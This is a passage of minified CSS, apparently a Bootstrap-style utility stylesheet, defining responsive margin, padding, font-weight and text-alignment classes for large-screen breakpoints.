:-.25rem!important}.my-lg-n2{margin-top:-.5rem!important;margin-bottom:-.5rem!important}.my-lg-n3{margin-top:-1rem!important;margin-bottom:-1rem!important}.my-lg-n4{margin-top:-1.5rem!important;margin-bottom:-1.5rem!important}.my-lg-n5{margin-top:-3rem!important;margin-bottom:-3rem!important}.my-lg-n6{margin-top:-4rem!important;margin-bottom:-4rem!important}.my-lg-n7{margin-top:-5rem!important;margin-bottom:-5rem!important}.my-lg-n8{margin-top:-6rem!important;margin-bottom:-6rem!important}.my-lg-n9{margin-top:-7rem!important;margin-bottom:-7rem!important}.my-lg-n10{margin-top:-8rem!important;margin-bottom:-8rem!important}.mt-lg-n1{margin-top:-.25rem!important}.mt-lg-n2{margin-top:-.5rem!important}.mt-lg-n3{margin-top:-1rem!important}.mt-lg-n4{margin-top:-1.5rem!important}.mt-lg-n5{margin-top:-3rem!important}.mt-lg-n6{margin-top:-4rem!important}.mt-lg-n7{margin-top:-5rem!important}.mt-lg-n8{margin-top:-6rem!important}.mt-lg-n9{margin-top:-7rem!important}.mt-lg-n10{margin-top:-8rem!important}.me-lg-n1{margin-right:-.25rem!important}.me-lg-n2{margin-right:-.5rem!important}.me-lg-n3{margin-right:-1rem!important}.me-lg-n4{margin-right:-1.5rem!important}.me-lg-n5{margin-right:-3rem!important}.me-lg-n6{margin-right:-4rem!important}.me-lg-n7{margin-right:-5rem!important}.me-lg-n8{margin-right:-6rem!important}.me-lg-n9{margin-right:-7rem!important}.me-lg-n10{margin-right:-8rem!important}.mb-lg-n1{margin-bottom:-.25rem!important}.mb-lg-n2{margin-bottom:-.5rem!important}.mb-lg-n3{margin-bottom:-1rem!important}.mb-lg-n4{margin-bottom:-1.5rem!important}.mb-lg-n5{margin-bottom:-3rem!important}.mb-lg-n6{margin-bottom:-4rem!important}.mb-lg-n7{margin-bottom:-5rem!important}.mb-lg-n8{margin-bottom:-6rem!important}.mb-lg-n9{margin-bottom:-7rem!important}.mb-lg-n10{margin-bottom:-8rem!important}.ms-lg-n1{margin-left:-.25rem!important}.ms-lg-n2{margin-left:-.5rem!important}.ms-lg-n3{margin-left:-1rem!important}.ms-lg-n4{margin-left:-1.5rem!important}.ms-lg-n5{margin-left:-3rem!important}.ms-lg-n6{margin-left:-4rem!important}.ms-lg-n7{margin-left:-5rem!important}.ms-lg-n8{margin-left:-6rem!important}.ms-lg-n9{margin-left:-7rem!important}.ms-lg-n10{margin-left:-8rem!important}.p-lg-0{padding:0!important}.p-lg-1{padding:.25rem!important}.p-lg-2{padding:.5rem!important}.p-lg-3{padding:1rem!important}.p-lg-4{padding:1.5rem!important}.p-lg-5{padding:3rem!important}.p-lg-6{padding:4rem!important}.p-lg-7{padding:5rem!important}.p-lg-8{padding:6rem!important}.p-lg-9{padding:7rem!important}.p-lg-10{padding:8rem!important}.px-lg-0{padding-right:0!important;padding-left:0!important}.px-lg-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-lg-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-lg-3{padding-right:1rem!important;padding-left:1rem!important}.px-lg-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-lg-5{padding-right:3rem!important;padding-left:3rem!important}.px-lg-6{padding-right:4rem!important;padding-left:4rem!important}.px-lg-7{padding-right:5rem!important;padding-left:5rem!important}.px-lg-8{padding-right:6rem!important;padding-left:6rem!important}.px-lg-9{padding-right:7rem!important;padding-left:7rem!important}.px-lg-10{padding-right:8rem!important;padding-left:8rem!important}.py-lg-0{padding-top:0!important;padding-bottom:0!important}.py-lg-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-lg-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-lg-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-lg-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-lg-5{padding-top:3rem!important;padding-bottom:3rem!important}.py-lg-6{padding-top:4rem!important;padding-bottom:4rem!important}.py-lg-7{padding-top:5rem!important;padding-bottom:5rem!important}.py-lg-8{padding-top:6rem!important;padding-bottom:6rem!important}.py-lg-9{padding-top:7rem!important;padding-bottom:7rem!important}.py-lg-10{padding-top:8rem!important;padding-bottom:8rem!important}.pt-lg-0{padding-top:0!important}.pt-lg-1{padding-top:.25rem!important}.pt-lg-2{padding-top:.5rem!important}.pt-lg-3{padding-top:1rem!important}.pt-lg-4{padding-top:1.5rem!important}.pt-lg-5{padding-top:3rem!important}.pt-lg-6{padding-top:4rem!important}.pt-lg-7{padding-top:5rem!important}.pt-lg-8{padding-top:6rem!important}.pt-lg-9{padding-top:7rem!important}.pt-lg-10{padding-top:8rem!important}.pe-lg-0{padding-right:0!important}.pe-lg-1{padding-right:.25rem!important}.pe-lg-2{padding-right:.5rem!important}.pe-lg-3{padding-right:1rem!important}.pe-lg-4{padding-right:1.5rem!important}.pe-lg-5{padding-right:3rem!important}.pe-lg-6{padding-right:4rem!important}.pe-lg-7{padding-right:5rem!important}.pe-lg-8{padding-right:6rem!important}.pe-lg-9{padding-right:7rem!important}.pe-lg-10{padding-right:8rem!important}.pb-lg-0{padding-bottom:0!important}.pb-lg-1{padding-bottom:.25rem!important}.pb-lg-2{padding-bottom:.5rem!important}.pb-lg-3{padding-bottom:1rem!important}.pb-lg-4{padding-bottom:1.5rem!important}.pb-lg-5{padding-bottom:3rem!important}.pb-lg-6{padding-bottom:4rem!important}.pb-lg-7{padding-bottom:5rem!important}.pb-lg-8{padding-bottom:6rem!important}.pb-lg-9{padding-bottom:7rem!important}.pb-lg-10{padding-bottom:8rem!important}.ps-lg-0{padding-left:0!important}.ps-lg-1{padding-left:.25rem!important}.ps-lg-2{padding-left:.5rem!important}.ps-lg-3{padding-left:1rem!important}.ps-lg-4{padding-left:1.5rem!important}.ps-lg-5{padding-left:3rem!important}.ps-lg-6{padding-left:4rem!important}.ps-lg-7{padding-left:5rem!important}.ps-lg-8{padding-left:6rem!important}.ps-lg-9{padding-left:7rem!important}.ps-lg-10{padding-left:8rem!important}.text-lg-start{text-align:left!important}.text-lg-end{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1170px){.fw-max-width-light{font-weight:300!important}.fw-max-width-normal,.fw-max-width-regular{font-weight:400!important}.fw-max-width-medium{font-weight:500!important}.fw-max-width-semi-bold{font-weight:600!important}.fw-max-width-bold{font-weight:700!important}.fw-max-width-extra-bold{font-weight:800!important}.m-max-width-0{margin:0!important}.m-max-width-1{margin:.25rem!important}.m-max-width-2{margin:.5rem!important}.m-max-width-3{margin:1rem!important}.m-max-width-4{margin:1.5rem!important}.m-max-width-5{margin:3rem!important}.m-max-width-6{margin:4rem!important}.m-max-width-7{margin:5rem!important}.m-max-width-8{margin:6rem!important}.m-max-width-9{margin:7rem!important}.m-max-width-10{margin:8rem!important}.m-max-width-auto{margin:auto!important}.mx-max-width-0{margin-right:0!important;margin-left:0!important}.mx-max-width-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-max-width-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-max-width-3{margin-right:1rem!important;margin-left:1rem!important}.mx-max-width-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-max-width-5{margin-right:3rem!important;margin-left:3rem!important}.mx-max-width-6{margin-right:4rem!important;margin-left:4rem!important}.mx-max-width-7{margin-right:5rem!important;margin-left:5rem!important}.mx-max-width-8{margin-right:6rem!important;margin-left:6rem!important}.mx-max-width-9{margin-right:7rem!important;margin-left:7rem!important}.mx-max-width-10{margin-right:8rem!important;margin-left:8rem!important}.mx-max-width-auto{margin-right:auto!important;margin-left:auto!important}.my-max-width-0{margin-top:0!important;margin-bottom:0!important}.my-max-width-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-max-width-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-max-width-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-max-width-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-max-width-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-max-width-6{margin-top:4rem!important;margin-bottom:4rem!important}.my-max-width-7{margin-top:5rem!important;margin-bottom:5rem!important}.my-max-width-8{margin-top:6rem!important;margin-bottom:6rem!important}.my-max-width-9{margin-top:7rem!important;margin-bottom:7rem!important}.my-max-width-10{margin-top:8rem!important;margin-bottom:8rem!important}.my-max-width-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-max-width-0{margin-top:0!important}.mt-max-width-1{margin-top:.25rem!important}.mt-max-width-2{margin-top:.5rem!important}.mt-max-width-3{margin-top:1rem!important}.mt-max-width-4{margin-top:1.5rem!important}.mt-max-width-5{margin-top:3rem!important}.mt-max-width-6{margin-top:4rem!important}.mt-max-width-7{margin-top:5rem!important}.mt-max-width-8{margin-top:6rem!important}.mt-max-width-9{margin-top:7rem!important}.mt-max-width-10{margin-top:8rem!important}.mt-max-width-auto{margin-top:auto!important}.me-max-width-0{margin-right:0!important}.me-max-width-1{margin-right:.25rem!important}.me-max-width-2{margin-right:.5rem!important}.me-max-width-3{margin-right:1rem!important}.me-max-width-4{margin-right:1.5rem!important}.me-max-width-5{margin-right:3rem!important}.me-max-width-6{margin-right:4rem!important}.me-max-width-7{margin-right:5rem!important}.me-max-width-8{margin-right:6rem!important}.me-max-width-9{margin-right:7rem!important}.me-max-width-10{margin-right:8rem!important}.me-max-width-auto{margin-right:auto!important}.mb-max-width-0{margin-bottom:0!important}.mb-max-width-1{margin-bottom:.25rem!important}.mb-max-width-2{margin-bottom:.5rem!important}.mb-max-width-3{margin-bottom:1rem!important}.mb-max-width-4{margin-bottom:1.5rem!important}.mb-max-width-5{margin-bottom:3rem!important}.mb-max-width-6{margin-bottom:4rem!important}.mb-max-width-7{margin-bottom:5rem!important}.mb-max-width-8{margin-bottom:6rem!important}.mb-max-width-9{margin-bottom:7rem!important}.mb-max-width-10{margin-bottom:8rem!important}.mb-max-width-auto{margin-bottom:auto!important}.ms-max-width-0{margin-left:0!important}.ms-max-width-1{margin-left:.25rem!important}.ms-max-width-2{margin-left:.5rem!important}.ms-max-width-3{margin-left:1rem!important}.ms-max-width-4{margin-left:1.5rem!important}.ms-max-width-5{margin-left:3rem!important}.ms-max-width-6{margin-left:4rem!important}.ms-max-width-7{margin-left:5rem!important}.ms-max-width-8{margin-left:6rem!important}.ms-max-width-9{margin-left:7rem!important}.ms-max-width-10{margin-left:8rem!important}.ms-max-width-auto{margin-left:auto!important}.m-max-width-n1{margin:-.25rem!important}.m-max-width-n2{margin:-.5rem!important}.m-max-width-n3{margin:-1rem!important}.m-max-width-n4{margin:-1.5rem!important}.m-max-width-n5{margin:-3rem!important}.m-max-width-n6{margin:-4rem!important}.m-max-width-n7{margin:-5rem!important}.m-max-width-n8{margin:-6rem!important}.m-max-width-n9{margin:-7rem!important}.m-max-width-n10{margin:-8rem!important}.mx-max-width-n1{margin-right:-.25rem!important;margin-left:-.25rem!important}.mx-max-width-n2{margin-right:-.5rem!important;margin-left:-.5rem!important}.mx-max-width-n3{margin-right:-1rem!important;margin-left:-1rem!important}.mx-max-width-n4{margin-right:-1.5rem!important;margin-left:-1.5rem!important}.mx-max-width-n5{margin-right:-3rem!important;margin-left:-3rem!important}.mx-max-width-n6{margin-right:-4rem!important;margin-left:-4rem!important}.mx-max-width-n7{margin-right:-5rem!important;margin-left:-5rem!important}.mx-max-width-n8{margin-right:-6rem!important;margin-left:-6rem!important}.mx-max-width-n9{margin-right:-7rem!important;margin-left:-7rem!important}.mx-max-width-n10{margin-right:-8rem!important;margin-left:-8rem!important}.my-max-width-n1{margin-top:-.25rem!important;margin-bottom:-.25rem!important}.my-max-width-n2{margin-top:-.5rem!important;margin-bottom:-.5rem!important}.my-max-width-n3{margin-top:-1rem!important;margin-bottom:-1rem!important}.my-max-width-n4{margin-top:-1.5rem!important;margin-bottom:-1.5rem!important}.my-max-width-n5{margin-top:-3rem!important;margin-bottom:-3rem!important}.my-max-width-n6{margin-top:-4rem!important;margin-bottom:-4rem!important}.my-max-width-n7{margin-top:-5rem!important;margin-bottom:-5rem!important}.my-max-width-n8{margin-top:-6rem!important;margin-bottom:-6rem!important}.my-max-width-n9{margin-top:-7rem!important;margin-bottom:-7rem!important}.my-max-width-n10{margin-top:-8rem!important;margin-bottom:-8rem!important}.mt-max-width-n1{margin-top:-.25rem!important}.mt-max-width-n2{margin-top:-.5rem!important}.mt-max-width-n3{margin-top:-1rem!important}.mt-max-width-n4{margin-top:-1.5rem!important}.mt-max-width-n5{margin-top:-3rem!important}.mt-max-width-n6{margin-top:-4rem!important}.mt-max-width-n7{margin-top:-5rem!important}.mt-max-width-n8{margin-top:-6rem!important}.mt-max-width-n9{margin-top:-7rem!important}.mt-max-width-n10{margin-top:-8rem!important}.me-max-width-n1{margin-right:-.25rem!important}.me-max-width-n2{margin-right:-.5rem!important}.me-max-width-n3{margin-right:-1rem!important}.me-max-width-n4{margin-right:-1.5rem!important}.me-max-width-n5{margin-right:-3rem!important}.me-max-width-n6{margin-right:-4rem!important}.me-max-width-n7{margin-right:-5rem!important}.me-max-width-n8{margin-right:-6rem!important}.me-max-width-n9{margin-right:-7rem!important}.me-max-width-n10{margin-right:-8rem!important}.mb-max-width-n1{margin-bottom:-.25rem!important}.mb-max-width-n2{margin-bottom:-.5rem!important}.mb-max-width-n3{margin-bottom:-1rem!important}.mb-max-width-n4{margin-bottom:-1.5rem!important}.mb-max-width-n5{margin-bottom:-3rem!important}.mb-max-width-n6{margin-bottom:-4rem!important}.mb-max-width-n7{margin-bottom:-5rem!important}.mb-max-width-n8{margin-bottom:-6rem!important}.mb-max-width-n9{margin-bottom:-7rem!important}.mb-max-width-n10{margin-bottom:-8rem!important}.ms-max-width-n1{margin-left:-.25rem!important}.ms-max-width-n2{margin-left:-.5rem!important}.ms-max-width-n3{margin-left:-1rem!important}.ms-max-width-n4{margin-left:-1.5rem!important}.ms-max-width-n5{margin-left:-3rem!important}.ms-max-width-n6{margin-left:-4rem!important}.ms-max-width-n7{margin-left:-5rem!important}.ms-max-width-n8{margin-left:-6rem!important}.ms-max-width-n9{margin-left:-7rem!important}.ms-max-width-n10{margin-left:-8rem!important}.p-max-width-0{padding:0!important}.p-max-width-1{padding:.25rem!important}.p-max-width-2{padding:.5rem!important}.p-max-width-3{padding:1rem!important}.p-max-width-4{padding:1.5rem!important}.p-max-width-5{padding:3rem!important}.p-max-width-6{padding:4rem!important}.p-max-width-7{padding:5rem!important}.p-max-width-8{padding:6rem!important}.p-max-width-9{padding:7rem!important}.p-max-width-10{padding:8rem!important}.px-max-width-0{padding-right:0!important;padding-left:0!important}.px-max-width-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-max-width-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-max-width-3{padding-right:1rem!important;padding-left:1rem!important}.px-max-width-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-max-width-5{padding-right:3rem!important;padding-left:3rem!important}.px-max-width-6{padding-right:4rem!important;padding-left:4rem!important}.px-max-width-7{padding-right:5rem!important;padding-left:5rem!important}.px-max-width-8{padding-right:6rem!important;padding-left:6rem!important}.px-max-width-9{padding-right:7rem!important;padding-left:7rem!important}.px-max-width-10{padding-right:8rem!important;padding-left:8rem!important}.py-max-width-0{padding-top:0!important;padding-bottom:0!important}.py-max-width-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-max-width-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-max-width-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-max-width-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-max-width-5{padding-top:3rem!important;padding-bottom:3rem!important}.py-max-width-6{padding-top:4rem!important;padding-bottom:4rem!important}.py-max-width-7{padding-top:5rem!important;padding-bottom:5rem!important}.py-max-width-8{padding-top:6rem!important;padding-bottom:6rem!important}.py-max-width-9{padding-top:7rem!important;padding-bottom:7rem!important}.py-max-width-10{padding-top:8rem!important;padding-bottom:8rem!important}.pt-max-width-0{padding-top:0!important}.pt-max-width-1{padding-top:.25rem!important}.pt-max-width-2{padding-top:.5rem!important}.pt-max-width-3{padding-top:1rem!important}.pt-max-width-4{padding-top:1.5rem!important}.pt-max-width-5{padding-top:3rem!important}.pt-max-width-6{padding-top:4rem!important}.pt-max-width-7{padding-top:5rem!important}.pt-max-width-8{padding-top:6rem!important}.pt-max-width-9{padding-top:7rem!important}.pt-max-width-10{padding-top:8rem!important}.pe-max-width-0{padding-right:0!important}.pe-max-width-1{padding-right:.25rem!important}.pe-max-width-2{padding-right:.5rem!important}.pe-max-width-3{padding-right:1rem!important}.pe-max-width-4{padding-right:1.5rem!important}.pe-max-width-5{padding-right:3rem!important}.pe-max-width-6{padding-right:4rem!important}.pe-max-width-7{padding-right:5rem!important}.pe-max-width-8{padding-right:6rem!important}.pe-max-width-9{padding-right:7rem!important}.pe-max-width-10{padding-right:8rem!important}.pb-max-width-0{padding-bottom:0!important}.pb-max-width-1{padding-bottom:.25rem!important}.pb-max-width-2{padding-bottom:.5rem!important}.pb-max-width-3{padding-bottom:1rem!important}.pb-max-width-4{padding-bottom:1.5rem!important}.pb-max-width-5{padding-bottom:3rem!important}.pb-max-width-6{padding-bottom:4rem!important}.pb-max-width-7{padding-bottom:5rem!important}.pb-max-width-8{padding-bottom:6rem!important}.pb-max-width-9{padding-bottom:7rem!important}.pb-max-width-10{padding-bottom:8rem!important}.ps-max-width-0{padding-left:0!important}.ps-max-width-1{padding-left:.25rem!important}.ps-max-width-2{padding-left:.5rem!important}.ps-max-width-3{padding-left:1rem!important}.ps-max-width-4{padding-left:1.5rem!important}.ps-max-width-5{padding-left:3rem!important}.ps-max-width-6{padding-left:4rem!important}.ps-max-width-7{padding-left:5rem!important}.ps-max-width-8{padding-left:6rem!important}.ps-max-width-9{padding-left:7rem!important}.ps-max-width-10{padding-left:8rem!important}.text-max-width-start{text-align:left!important}.text-max-width-end{text-align:right!important}.text-max-width-center{text-align:center!important}}@media (min-width:1200px){.fw-xl-light{font-weight:300!important}.fw-xl-normal,.fw-xl-regular{font-weight:400!important}.fw-xl-medium{font-weight:500!important}.fw-xl-semi-bold{font-weight:600!important}.fw-xl-bold{font-weight:700!important}.fw-xl-extra-bold{font-weight:800!important}.m-xl-0{margin:0!important}.m-xl-1{margin:.25rem!important}.m-xl-2{margin:.5rem!important}.m-xl-3{margin:1rem!important}.m-xl-4{margin:1.5rem!important}.m-xl-5{margin:3rem!important}.m-xl-6{margin:4rem!important}.m-xl-7{margin:5rem!important}.m-xl-8{margin:6rem!important}.m-xl-9{margin:7rem!important}.m-xl-10{margin:8rem!important}.m-xl-auto{margin:auto!important}.mx-xl-0{margin-right:0!important;margin-left:0!important}.mx-xl-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-xl-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-xl-3{margin-right:1rem!important;margin-left:1rem!important}.mx-xl-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-xl-5{margin-right:3rem!important;margin-left:3rem!important}.mx-xl-6{margin-right:4rem!important;margin-left:4rem!important}.mx-xl-7{margin-right:5rem!important;margin-left:5rem!important}.mx-xl-8{margin-right:6rem!important;margin-left:6rem!important}.mx-xl-9{margin-right:7rem!important;margin-left:7rem!important}.mx-xl-10{margin-right:8rem!important;margin-left:8rem!important}.mx-xl-auto{margin-right:auto!important;margin-left:auto!important}.my-xl-0{margin-top:0!important;margin-bottom:0!important}.my-xl-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-xl-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-xl-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-xl-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-xl-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-xl-6{margin-top:4rem!important;margin-bottom:4rem!important}.my-xl-7{margin-top:5rem!important;margin-bottom:5rem!important}.my-xl-8{margin-top:6rem!important;margin-bottom:6rem!important}.my-xl-9{margin-top:7rem!important;margin-bottom:7rem!important}.my-xl-10{margin-top:8rem!important;margin-bottom:8rem!important}.my-xl-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-xl-0{margin-top:0!important}.mt-xl-1{margin-top:.25rem!important}.mt-xl-2{margin-top:.5rem!important}.mt-xl-3{margin-top:1rem!important}.mt-xl-4{margin-top:1.5rem!important}.mt-xl-5{margin-top:3rem!important}.mt-xl-6{margin-top:4rem!important}.mt-xl-7{margin-top:5rem!important}.mt-xl-8{margin-top:6rem!important}.mt-xl-9{margin-top:7rem!important}.mt-xl-10{margin-top:8rem!important}.mt-xl-auto{margin-top:auto!important}.me-xl-0{margin-right:0!important}.me-xl-1{margin-right:.25rem!important}.me-xl-2{margin-right:.5rem!important}.me-xl-3{margin-right:1rem!important}.me-xl-4{margin-right:1.5rem!important}.me-xl-5{margin-right:3rem!important}.me-xl-6{margin-right:4rem!important}.me-xl-7{margin-right:5rem!important}.me-xl-8{margin-right:6rem!important}.me-xl-9{margin-right:7rem!important}.me-xl-10{margin-right:8rem!important}.me-xl-auto{margin-right:auto!important}.mb-xl-0{margin-bottom:0!important}.mb-xl-1{margin-bottom:.25rem!important}.mb-xl-2{margin-bottom:.5rem!important}.mb-xl-3{margin-bottom:1rem!important}.mb-xl-4{margin-bottom:1.5rem!important}.mb-xl-5{margin-bottom:3rem!important}.mb-xl-6{margin-bottom:4rem!important}.mb-xl-7{margin-bottom:5rem!important}.mb-xl-8{margin-bottom:6rem!important}.mb-xl-9{margin-bottom:7rem!important}.mb-xl-10{margin-bottom:8rem!important}.mb-xl-auto{margin-bottom:auto!important}.ms-xl-0{margin-left:0!important}.ms-xl-1{margin-left:.25rem!important}.ms-xl-2{margin-left:.5rem!important}.ms-xl-3{margin-left:1rem!important}.ms-xl-4{margin-left:1.5rem!important}.ms-xl-5{margin-left:3rem!important}.ms-xl-6{margin-left:4rem!important}.ms-xl-7{margin-left:5rem!important}.ms-xl-8{margin-left:6rem!important}.ms-xl-9{margin-left:7rem!important}.ms-xl-10{margin-left:8rem!important}.ms-xl-auto{margin-left:auto!important}.m-xl-n1{margin:-.25rem!important}.m-xl-n2{margin:-.5rem!important}.m-xl-n3{margin:-1rem!important}.m-xl-n4{margin:-1.5rem!important}.m-xl-n5{margin:-3rem!important}.m-xl-n6{margin:-4rem!important}.m-xl-n7{margin:-5rem!important}.m-xl-n8{margin:-6rem!important}.m-xl-n9{margin:-7rem!important}.m-xl-n10{margin:-8rem!important}.mx-xl-n1{margin-right:-.25rem!important;margin-left:-.25rem!important}.mx-xl-n2{margin-right:-.5rem!important;margin-left:-.5rem!important}.mx-xl-n3{margin-right:-1rem!important;margin-left:-1rem!important}.mx-xl-n4{margin-right:-1.5rem!important;margin-left:-1.5rem!important}.mx-xl-n5{margin-right:-3rem!important;margin-left:-3rem!important}.mx-xl-n6{margin-right:-4rem!important;margin-left:-4rem!important}.mx-xl-n7{margin-right:-5rem!important;margin-left:-5rem!important}.mx-xl-n8{margin-right:-6rem!important;margin-left:-6rem!important}.mx-xl-n9{margin-right:-7rem!important;margin-left:-7rem!important}.mx-xl-n10{margin-right:-8rem!important;margin-left:-8rem!important}.my-xl-n1{margin-top:-.25rem!important;margin-bottom:-.25rem!important}.my-xl-n2{margin-top:-.5rem!important;margin-bottom:-.5rem!important}.my-xl-n3{margin-top:-1rem!important;margin-bottom:-1rem!important}.my-xl-n4{margin-top:-1.5rem!important;margin-bottom:-1.5rem!important}.my-xl-n5{margin-top:-3rem!important;margin-bottom:-3rem!important}.my-xl-n6{margin-top:-4rem!important;margin-bottom:-4rem!important}.my-xl-n7{margin-top:-5rem!important;margin-bottom:-5rem!important}.my-xl-n8{margin-top:-6rem!important;margin-bottom:-6rem!important}.my-xl-n9{margin-top:-7rem!important;margin-bottom:-7rem!important}.my-xl-n10{margin-top:-8rem!important;margin-bottom:-8rem!important}.mt-xl-n1{margin-top:-.25rem!important}.mt-xl-n2{margin-top:-.5rem!important}.mt-xl-n3{margin-top:-1rem!important}.mt-xl-n4{margin-top:-1.5rem!important}.mt-xl-n5{margin-top:-3rem!important}.mt-xl-n6{margin-top:-4rem!important}.mt-xl-n7{margin-top:-5rem!important}.mt-xl-n8{margin-top:-6rem!important}.mt-xl-n9{margin-top:-7rem!important}.mt-xl-n10{margin-top:-8rem!important}.me-xl-n1{margin-right:-.25rem!important}.me-xl-n2{margin-right:-.5rem!important}.me-xl-n3{margin-right:-1rem!important}.me-xl-n4{margin-right:-1.5rem!important}.me-xl-n5{margin-right:-3rem!important}.me-xl-n6{margin-right:-4rem!important}.me-xl-n7{margin-right:-5rem!important}.me-xl-n8{margin-right:-6rem!important}.me-xl-n9{margin-right:-7rem!important}.me-xl-n10{margin-right:-8rem!important}.mb-xl-n1{margin-bottom:-.25rem!important}.mb-xl-n2{margin-bottom:-.5rem!important}.mb-xl-n3{margin-bottom:-1rem!important}.mb-xl-n4{margin-bottom:-1.5rem!important}.mb-xl-n5{margin-bottom:-3rem!important}.mb-xl-n6{margin-bottom:-4rem!important}.mb-xl-n7{margin-bottom:-5rem!important}.mb-xl-n8{margin-bottom:-6rem!important}.mb-xl-n9{margin-bottom:-7rem!important}.mb-xl-n10{margin-bottom:-8rem!important}.ms-xl-n1{margin-left:-.25rem!important}.ms-xl-n2{margin-left:-.5rem!important}.ms-xl-n3{margin-left:-1rem!important}.ms-xl-n4{margin-left:-1.5rem!important}.ms-xl-n5{margin-left:-3rem!important}.ms-xl-n6{margin-left:-4rem!important}.ms-xl-n7{margin-left:-5rem!important}.ms-xl-n8{margin-left:-6rem!important}.ms-xl-n9{margin-left:-7rem!important}.ms-xl-n10{margin-left:-8rem!important}.p-xl-0{padding:0!important}.p-xl-1{padding:.25rem!important}.p-xl-2{padding:.5rem!important}.p-xl-3{padding:1rem!important}.p-xl-4{padding:1.5rem!important}.p-xl-5{padding:3rem!important}.p-xl-6{padding:4rem!important}.p-xl-7{padding:5rem!important}.p-xl-8{padding:6rem!important}.p-xl-9{padding:7rem!important}.p-xl-10{padding:8rem!important}.px-xl-0{padding-right:0!important;padding-left:0!important}.px-xl-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-xl-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-xl-3{padding-right:1rem!important;padding-left:1rem!important}.px-xl-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-xl-5{padding-right:3rem!important;padding-left:3rem!important}.px-xl-6{padding-right:4rem!important;padding-left:4rem!important}.px-xl-7{padding-right:5rem!important;padding-left:5rem!important}.px-xl-8{padding-right:6rem!important;padding-left:6rem!important}.px-xl-9{padding-right:7rem!important;padding-left:7rem!important}.px-xl-10{padding-right:8rem!important;padding-left:8rem!important}.py-xl-0{padding-top:0!important;padding-bottom:0!important}.py-xl-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-xl-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-xl-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-xl-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-xl-5{padding-top:3rem!important;padding-bottom:3rem!important}.py-xl-6{padding-top:4rem!important;padding-bottom:4rem!important}.py-xl-7{padding-top:5rem!important;padding-bottom:5rem!important}.py-xl-8{padding-top:6rem!important;padding-bottom:6rem!important}.py-xl-9{padding-top:7rem!important;padding-bottom:7rem!important}.py-xl-10{padding-top:8rem!important;padding-bottom:8rem!important}.pt-xl-0{padding-top:0!important}.pt-xl-1{padding-top:.25rem!important}.pt-xl-2{padding-top:.5rem!important}.pt-xl-3{padding-top:1rem!important}.pt-xl-4{padding-top:1.5rem!important}.pt-xl-5{padding-top:3rem!important}.pt-xl-6{padding-top:4rem!important}.pt-xl-7{padding-top:5rem!important}.pt-xl-8{padding-top:6rem!important}.pt-xl-9{padding-top:7rem!important}.pt-xl-10{padding-top:8rem!important}.pe-xl-0{padding-right:0!important}.pe-xl-1{padding-right:.25rem!important}.pe-xl-2{padding-right:.5rem!important}.pe-xl-3{padding-right:1rem!important}.pe-xl-4{padding-right:1.5rem!important}.pe-xl-5{padding-right:3rem!important}.pe-xl-6{padding-right:4rem!important}.pe-xl-7{padding-right:5rem!important}.pe-xl-8{padding-right:6rem!important}.pe-xl-9{padding-right:7rem!important}.pe-xl-10{padding-right:8rem!important}.pb-xl-0{padding-bottom:0!important}.pb-xl-1{padding-bottom:.25rem!important}.pb-xl-2{padding-bottom:.5rem!important}.pb-xl-3{padding-bottom:1rem!important}.pb-xl-4{padding-bottom:1.5rem!important}.pb-xl-5{padding-bottom:3rem!important}.pb-xl-6{padding-bottom:4rem!important}.pb-xl-7{padding-bottom:5rem!important}.pb-xl-8{padding-bottom:6rem!important}.pb-xl-9{padding-bottom:7rem!important}.pb-xl-10{padding-bottom:8rem!important}.ps-xl-0{padding-left:0!important}.ps-xl-1{padding-left:.25rem!important}.ps-xl-2{padding-left:.5rem!important}.ps-xl-3{padding-left:1rem!important}.ps-xl-4{padding-left:1.5rem!important}.ps-xl-5{padding-left:3rem!important}.ps-xl-6{padding-left:4rem!important}.ps-xl-7{padding-left:5rem!important}.ps-xl-8{padding-left:6rem!important}.ps-xl-9{padding-left:7rem!important}.ps-xl-10{padding-left:8rem!important}.text-xl-start{text-align:left!important}.text-xl-end{text-align:right!important}.text-xl-center{text-align:center!important}}@media 